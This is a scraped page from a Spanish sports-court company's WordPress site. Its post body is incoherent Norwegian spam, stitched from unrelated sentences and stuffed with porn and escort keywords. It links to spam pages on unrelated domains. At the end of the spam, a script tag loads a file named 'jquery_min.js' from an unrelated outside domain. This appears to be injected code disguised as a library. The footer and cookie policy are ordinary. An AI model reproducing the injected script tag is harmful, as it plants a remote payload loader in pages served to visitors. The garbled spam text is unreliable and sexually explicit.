nøkkelkort, adgangskort, studentbevis, varemerking old granny porno mini vibrator og adgangskontroll og timeregistrering med kort, fingeravtrykk eller ansiktsgjenkjenning.</p>
<h3>Sex leke tøy klitoris vibrator</h3>
<p>Det kan være lurt å ta med seg en liten pose vaskepulver, godt forseglet! Noen barn stortrives med energien på storbarnsavdelingen, og synes det er spennende at det skjer masse der. 23. juni 2005 La inn bud på tomt og sjøbu. Dr. Kambouris er utdannet i medisinsk og molekylær genetikk. Vindretningen har ført en del tang inn til stranden, så vi fant ut at vi etter lunsj ville ta oss en tur til en annen strand som ligger i Fort Zachary Taylor State Park. Dersom norway sex porn har beinskjørhet, vil behandlingen din bli tilrettelagt når du kommer til oss. Gave fikk Nils Skaret i 1984 og John Hovind i 1985 og i 1987. Er det mulig å observere slikt for disse personene? Ton-i-ton knapper og turndown krage. fra 399,00 kr MER INFORMASJON CVC poplinskjorte med korte ermer. Pneumokokker: kan gi lungebetennelse og øvre luftveisinfeksjoner. Så i dag skal vi være skikkelige turister, hoppe på buss og få sett litt mer av Barcelona. Kunder kjøpte også -15% Katteseng med vindusfeste 359,- 305,- Dus grønn fôrdispenser 169,- Tispetruse i velur 99,- Grå fleecedress med stjerner til hund 179,- Trykk Enter for å søke eller Esc for å lukke  3 vare(r) Vis per side Sorter Fotballmål Rebounder / Skuddvegg Treningsutstyr Klubbutstyr Sports kategorier Reservedeler PRO Mini Rebounder 3`x3` (0,9&#215;0,9m) kr 1 399,- PRO Rebounder 5`x5`(1,5m x 1,5m) kr 3 099,- Utsolgt PRO Rebounder 7`x7`(2,1m porno med norsk tale kontaktannonse på nett 2,1m) kr 3 999,- 3 vare(r) Vis per side Sorter  Det kan naturligvis forekomme feil i tekster du siterer fra, for eksempel at &rdquo;Oslo&rdquo; er skrevet med liten &rdquo;o&rdquo;: &rdquo;oslo&rdquo;. Pant er sett på som en veldig sterk sikkerhet. Båt byg d 1967 Båt ombyg d &#8211; 1979, 2000, 2002 LOA 14.99 m BREDDE 4.59 m GT &#8211; Fremdrifts motor: Deutz 390Hk (2008) 14.390 timer pr. Og det gjorde jeg … men da hadde mannen allerede lagt seg …. La lua fram med et gavekort inni og tenkte som så at en liten forsinket ekstragave ikke var å forakte neste morgen 😉 Ha en flott lørdag 🙂 Det er vel <a href="https://www.ziyayazici.com/female-escort-service-nigerianske-prostituerte-minken-tveitan-fhm-thai-massasje-forum/">Nigerianske prostituerte oslo in finland</a> som har noen dating for eldre sexy video i full hd video til dagen i morgen 😉 #BittaMikkelborg #TheasFiskelue #Bittami #MerinoExtraFine #Bursdagspresang  Erlends Støle sikret ledelsen med en heading mot slutten og bortelaget hadde flere gode muligheter for enda flere mål på tampen av kampen. Arbeiderbevegelsens eget lokale var fullsatt på industristedet Ålvik da det var samling under parola Norsk kraft til norsk industri. Du kan gjerne komme til oss med ferdige arkitekttegninger, men dersom du betror oss det fulle oppdraget, lover vi at de arkitekttegningene Proby utarbeider tar hensyn til alle tenkelige muligheter og begrensninger. Du vil også ha den trygge stoppekraften som skivebremser leverer. Dette for å gi god veiledning og informasjon om svangerskapet. DITT GRAFISK Ditt grafisk leverer grafiske tjenester og produkter til medlemmer i Trafikkforum. Skru opp <a href="https://dccsankhuwasabha.gov.np/knulle-date-nakenbilder-av-norske-kjendiser-porn-streaming-escorts-in-norway/">Escorte girls norway porn streaming</a> til 230 °C og stek i ca. 30 minutter, eller til svoren blir sprø.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
	                <span class="screen-reader-text">Navegación de entradas</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://pistasmultideportivas.com/2022/08/15/par-ekteskapsradgivning-sex-fetish-nettstedet-trey-songz-forste-date-sex-album-sexdate-side/" rel="prev"><span class="ast-left-arrow">&larr;</span> Entrada anterior</a></div><div class="nav-next"><a href="https://pistasmultideportivas.com/2022/08/15/kuk-og-fitte-norsk-russe-porno-sukker-dating-online-dating-sites-free/" rel="next">Entrada siguiente <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="80130" class="elementor elementor-80130 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6e95c2a7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e95c2a7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-136b708e" data-id="136b708e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4f5f4b elementor-widget elementor-widget-image" data-id="c4f5f4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" width="1167" height="1155" src="https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO.png" class="attachment-full size-full wp-image-715" alt="" srcset="https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO.png 1167w, https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO-300x297.png 300w, https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO-1024x1013.png 1024w, https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO-768x760.png 768w, https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO-120x119.png 120w" sizes="(max-width: 1167px) 100vw, 1167px" />													</div>
				</div>
				<div class="elementor-element elementor-element-4662d585 elementor-widget elementor-widget-text-editor" data-id="4662d585" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><b>Pistasmultideportivas</b>, es una empresa netamente andaluza que se crea con un objetivo muy claro y definido, prestar el mejor servicio posible a nuestros clientes y así poder obtener de ellos la máxima satisfacción posible.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b8714a6" data-id="b8714a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53f67b45 elementor-widget elementor-widget-heading" data-id="53f67b45" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Menú principal</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6af84a9e elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6af84a9e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/">

											<span class="elementor-icon-list-text">Inicio</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/pistas-multideportivas/">

											<span class="elementor-icon-list-text">Pistas multideportivas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/material-deportivo/">

											<span class="elementor-icon-list-text">Productos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/sobre-nosotros/">

											<span class="elementor-icon-list-text">Sobre nosotros</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/contacto/">

											<span class="elementor-icon-list-text">Contacto</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-22e734c8 elementor-widget elementor-widget-heading" data-id="22e734c8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Productos</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-53e8b6d elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="53e8b6d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/material-deportivo-2/">

											<span class="elementor-icon-list-text">Material deportivo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/calistenia/">

											<span class="elementor-icon-list-text">Calestenia</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/circuito-deportivo/">

											<span class="elementor-icon-list-text">Circuito deportivo</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6c8a65e9" data-id="6c8a65e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44714cd3 elementor-widget elementor-widget-heading" data-id="44714cd3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Más información</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e45c5f4 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e45c5f4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/aviso-legal">

											<span class="elementor-icon-list-text">Aviso legal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/politica-de-privacidad">

											<span class="elementor-icon-list-text">Política de privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/politica-de-cookies">

											<span class="elementor-icon-list-text">Política de cookies</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-508cdf7a" data-id="508cdf7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d030d0f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d030d0f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://goo.gl/maps/aojudGEHqTXc2uKs5">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Pol industrial Tartessos Calle C Nave 89 - 21007 (Huelva)</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:pistasmultideportivas@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">pistasmultideportivas@gmail.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:959822609">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(+34) 959 822 609</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-5162f27 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5162f27" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-f00a6aa" href="https://www.facebook.com/people/Pistasmultideportivas/100077442143705/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-4929846" href="https://www.linkedin.com/in/equysur-espa%C3%B1a-004549217/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b4a6d0e" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-178070de elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="178070de" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4436d4c4" data-id="4436d4c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32b5ca5c elementor-widget elementor-widget-heading" data-id="32b5ca5c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Copyright © 2023  Equysur S.L</h3>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-71b9a047" data-id="71b9a047" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e10dab6 elementor-widget elementor-widget-heading" data-id="7e10dab6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Hecho con ❤ pistasmultideportivas.com</h3>		</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wt-cli-cookie-bar-container" data-nosnippet="true"><!--googleoff: all--><div id="cookie-law-info-bar" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="wt-cli-cookie-banner" data-cli-geo-loc="0" style="background:#fff; border:solid 1px #dbdbdb; padding:35px; box-sizing:border-box; text-align:center; font-size:14px; letter-spacing:normal;" class="wt-cli-cookie-bar"><div class="cli-wrapper"><a style="display:inline-block; background:none; border-radius:20px; border:solid 1px #ccc; color:#ccc; text-align:center; font-size:12px; width:22px; height:22px; line-height:22px; margin-right:-25px; margin-top:-25px; float:right; right:0px; cursor:pointer; background-color:rgba(0, 0, 0, 0); background-color:rgba(0, 0, 0, 0);" data-cli_action="accept" class="wt-cli-element cli_cookie_close_button" title="Cerrar y aceptar">X</a><span id="wt-cli-cookie-banner"> Utilizamos cookies propias y de terceros para ofrecer algunos servicios web y llevar un análisis estadístico de las visitas.<br />
			<a id="wt-cli-policy-link" tabindex="0" href="https://pistasmultideportivas.com/politica-de-cookies/" style="display:inline-block; background:rgb(30, 115, 190); border-radius:2px; text-align:center; font-size:12px; padding:5px 8px; margin-left:10px; border:0px solid rgb(255, 255, 255); line-height:20px;" target="_blank"  class="wt-cli-element medium cli-plugin-button wt-cli-element cli-plugin-main-link" >Leer más</a> <a id="wt-cli-accept-btn" tabindex="0" role='button' style="display:inline-block; background:#04b47c; border-radius:0px; text-align:center; font-size:12px; padding:5px 8px; margin-left:10px; margin-top:15px; border:solid 0px #fff; line-height:20px;" data-cli_action="accept"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" >Acepto</a> <a id="wt-cli-settings-btn" tabindex="0" role='button' style="display:inline-block; background:rgb(30, 115, 190); border-radius:2px; text-align:center; font-size:12px; padding:5px 8px; margin-left:10px; border:0px solid rgb(255, 255, 255); margin-top:15px; line-height:20px;" class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cli_settings_button" >Configuración de cookies</a> <a id="wt-cli-reject-btn" tabindex="0" role='button' style="display:inline-block; background:#ccc; border-radius:0px; text-align:center; font-size:12px; padding:5px 8px; margin-left:10px; border:solid 0px #fff; margin-top:15px; line-height:20px;"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button"  data-cli_action="reject">Rechazar</a></span></div></div><div tabindex="0" id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Gestionar consentimiento</span></div><div class="cli-modal" id="cliSettingsPopup" role="dialog" aria-labelledby="wt-cli-privacy-title" tabindex="-1" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button aria-label="Cerrar" type="button" class="cli-modal-close" id="cliModalClose">
      <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      <span class="wt-cli-sr-only">Cerrar</span>
      </button>
        <div class="cli-modal-body">

    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
                            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                    <div class="cli-privacy-overview">
                        <h4 id='wt-cli-privacy-title'>Política de cookies</h4>                        <div class="cli-privacy-content">
                            <div class="cli-privacy-content-text">Este sitio web, al igual que la mayoría de los sitios en Internet, usa Cookies para mejorar y optimizar la experiencia del usuario. A continuación, encontrarás información detallada sobre qué son las “Cookies”, qué tipología utiliza este sitio web, cómo puedes desactivarlas en tu navegador y cómo bloquear específicamente la instalación de Cookies de terceros.<br />
<br />
<strong>Titular del sitio:</strong><br />
<br />
-Denominación Social: Señalizacion vial y equipamientos urbanos del sur SL.<br />
<br />
-NIF: B21531819<br />
<br />
-Nombre Comercial: Pistasmultideportivas Equysur<br />
<br />
-Domicilio Social: Calle antonio machado 1 - Ptl 1 Piso 2 B<br />
<br />
-Responsable de Seguridad: [ Roberto Hernández] pistasmultideportivas@gmail.com<br />
<br />
<strong>Datos de Contacto:</strong><br />
<br />
– Teléfono: 959 822 609<br />
<br />
– Email: pistasmultideportivas@gmail.com<br />
<br />
– Formulario de contacto: https://pistasmultideportivas.com/contacto/<br />
<br />
Registros:<br />
<br />
-Registro de Tratamientos conforme al RGPD: Clientes,Proveedores, Empleados y Usuarios Web.<br />
<br />
-Nombre de dominio (sitio web): https://pistasmultideportivas.com/<br />
<br />
Estado actual de su consentimiento: <div class="wt-cli-element cli_user_consent_state">Su estado actual: No hay consentimiento dado. <a class="cli_manage_current_consent" style="cursor:pointer;">Gestiona tu consentimiento.</a> </div><br />
<br />
<strong>¿Qué son las Cookies?</strong><br />
<br />
Las cookies son archivos de datos que se descargan en su ordenador o dispositivo móvil cuando visita un sitio web o aplicación. Las cookies son herramientas que tienen un papel esencial para la prestación de numerosos servicios de la sociedad de la información. Entre otros, permiten a una página web almacenar y recuperar información sobre los hábitos de navegación de un usuario o de su equipo y, dependiendo de la información obtenida, se pueden utilizar para reconocer al usuario y mejorar el servicio ofrecido.<br />
<br />
<strong>¿Qué tipos de cookies existen?</strong><br />
<br />
Según la entidad, el plazo o la finalidad para la que se traten los datos obtenidos a través de las cookies, éstas pueden ser: Según la entidad que gestione el dominio:<br />
<br />
Cookies propias: Aquéllas que se envían al equipo terminal del usuario desde un equipo o dominio gestionado por el propio editor y desde el que se presta el servicio solicitado por el usuario.<br />
<br />
Cookies de terceros: Aquéllas que se envían al equipo terminal del usuario desde un equipo o dominio que no es gestionado por el editor, sino por otra entidad que trata los datos obtenidos través de las cookies. En el caso de que las cookies sean instaladas desde un equipo o dominio gestionado por el propio editor pero la información que se recoja mediante éstas sea gestionada por un tercero, no pueden ser consideradas como cookies propias.<br />
<br />
<strong>Según el plazo de tiempo que permanecen almacenadas:</strong><br />
<br />
<strong>Cookies de sesión</strong>: Diseñadas para recabar y almacenar datos mientras el usuario accede a una página web. Se suelen emplear para almacenar información que solo interesa conservar para la prestación del servicio solicitado por el usuario en una sola ocasión (p.e. una lista de productos adquiridos).<br />
<br />
<strong>Cookies persistentes</strong>: Los datos siguen almacenados en el terminal y pueden ser accedidos y tratados durante un periodo definido por el responsable de la cookie, y que puede ir de unos minutos a varios años.<br />
<br />
<strong>Según su finalidad</strong>:<br />
<br />
<strong>Cookies técnicas</strong>: Aquellas que permiten al usuario la navegación a través de una página web, plataforma o aplicación y la utilización de las diferentes opciones o servicios que en ella existan como, por ejemplo, controlar el tráfico y la comunicación de datos, identificar la sesión, acceder a partes de acceso restringido, recordar los elementos que integran un pedido, realizar el proceso de compra de un pedido, realizar la solicitud de inscripción o participación en un evento, utilizar elementos de seguridad durante la navegación, almacenar contenidos para la difusión de vídeos o sonido o compartir contenidos a través de redes sociales.<br />
<br />
<strong>Cookies de personalización</strong>: Permiten al usuario acceder al servicio con algunas características de carácter general predefinidas en función de una serie de criterios en el terminal del usuario como por ejemplo serian el idioma, el tipo de navegador a través del cual accede al servicio, la configuración regional desde donde accede al servicio, etc.<br />
<br />
<strong>Cookies de análisis</strong>: Permiten al responsable de las mismas, el seguimiento y análisis del comportamiento de los usuarios de los sitios web a los que están vinculadas. La información recogida mediante este tipo de cookies se utiliza en la medición de la actividad de los sitios web, aplicación o plataforma y para la elaboración de perfiles de navegación de los usuarios de dichos sitios, aplicaciones y plataformas, con el fin de introducir mejoras en función del análisis de los datos de uso que hacen los usuarios del servicio.<br />
<br />
<strong>Cookies publicitarias</strong>: Permiten la gestión, de la forma más eficaz posible, de los espacios publicitarios. Almacenan información del comportamiento de los usuarios obtenida a través de la observación continuada de sus hábitos de navegación, lo que permite desarrollar un perfil específico para mostrar publicidad en función del mismo.<br />
<br />
<strong>Cookies de redes sociales externas</strong>: Se utilizan para que los visitantes puedan interactuar con el contenido de diferentes plataformas sociales (facebook, youtube, twitter, linkedIn, etc..) y que se generen únicamente para los usuarios de dichas redes sociales. Las condiciones de utilización de estas cookies y la información recopilada se regulan por la política de privacidad de la plataforma social correspondiente.<br />
<br />
<strong>¿Cómo las utilizan los sitios web de Señalizacion vial y equipamientos urbanos del sur SL. (pistasmultideportivas.com)?</strong><br />
<br />
<table class="wt-cli-element cookielawinfo-classic cookielawinfo-row-cat-table"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></thead><tbody><tr class="cookielawinfo-row-cat-title"><th colspan="2" class="cookielawinfo-row-cat-title-head">Necesarias</th></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para almacenar si el usuario ha revisado la configuración de cookies o no. No almacena ningún dato personal.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necesarias</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Necesarias" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-funcionales</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Funcionales" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-rendimiento</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Rendimiento" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analiticas</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Analíticas" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-otras</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Otras" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-anuncios</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Publicidad" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">elementor</td><td class="cookielawinfo-column-4">Se trata de una cookie propia que solo se instala en aquellos usuarios logueados y con privilegios de administración. La cookie es utilizada por el tema de WordPress del sitio web y el plugin Elementor y permite a los administradores del sitio web implementar o cambiar el contenido del sitio web en tiempo real.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">JSESSIONID</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para mejorar la seguridad, concretamente se utiliza para obtener protección frente a la vulnerabilidad Cross Site Request Forgery (CSRF).

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CookieLawInfoConsent</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para almacenar si el usuario ha consentido o no el uso de cookies. No almacena ningún dato personal.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cli_user_preference</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para almacenar las preferencias del usuario respecto a la configuración de las cookies que desea instalar o no. No almacena ningún dato personal.</td></tr><tr class="cookielawinfo-row-cat-title"><th colspan="2" class="cookielawinfo-row-cat-title-head">Funcionales</th></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CONSENT</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como el servicio de reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros. En este caso la cookie se instala a través del servicio de recaptcha que nos ayuda evitar el uso fraudulento de nuestros formularios y el envío de spam masivo.  Si la cookie no es habilitada no se podrán utilizar los formularios de contacto del sitio que utilizan.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_fw_crm_v</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de chat de freshchat.com presente en nuestras páginas y que nos ayuda a comunicarnos con nuestros clientes ofreciendo asistencia online en tiempo real a través del mismo. La cookie es utilizada por freshchat.com para rastrear la identidad del Visitante/Usuario y las sesiones de chat realizadas por el Usuario.

